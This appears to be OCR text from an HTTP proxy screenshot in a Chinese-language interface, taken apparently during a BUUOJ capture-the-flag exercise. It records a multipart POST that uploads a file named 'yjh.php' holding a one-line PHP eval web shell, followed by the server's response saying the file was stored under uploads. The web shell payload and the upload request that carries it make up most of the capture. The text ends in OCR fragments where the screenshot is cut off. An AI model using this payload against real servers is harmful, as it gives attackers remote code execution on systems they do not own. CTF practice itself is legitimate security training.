 Request
数据包扫描 美 化 热加载 构造请求
1 POST /index.php?file=upload.php HTTP/1.1
2 Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cache-Control: max-age=0
6 Referer: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81/index.php?
file=upload.php
7 Accept-Encoding: gzip, deflate
8 Origin: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
9 Upgrade-Insecure-Requests: 1
10 Accept-Language: zh-CN,zh;q=0.9
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2RBaQQJRBwZVv4cW
12 Content-Length auto : 214
13
14 ------WebKitFormBoundary2RBaQQJRBwZVv4cW
15 Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
16 Content-Type: text/php
17
18 <?php @eval($_POST['sxk'])?>
19 ------WebKitFormBoundary2RBaQQJRBwZVv4cW--
20
Responses 460bytes / 121ms
美化 渲染 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 11:42:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 460
10
11 文件已储存在: uploads/67b472303fc1a.jpg
12
13 <!DOCTYPE html>
14 <html lang="zh-cn">
15 <head>
16 <meta charset="UTF-8">
17 <title>上传文件</title>
18 </head>
19 <body>
20 <div style="text-align: center">
21 <h>文件会被上传到 ./uploads</h>
22 <form action="index.php?file=upload.php" method="post"
enctype="multipart/form-data">
23 <input type="file" name="upload_file"/>
24 <input type="submit" value="上传"/>
25 </form>
26 </div>
27 </body>
28 </html>
29
30
远端地
响应时
s; URL
4718-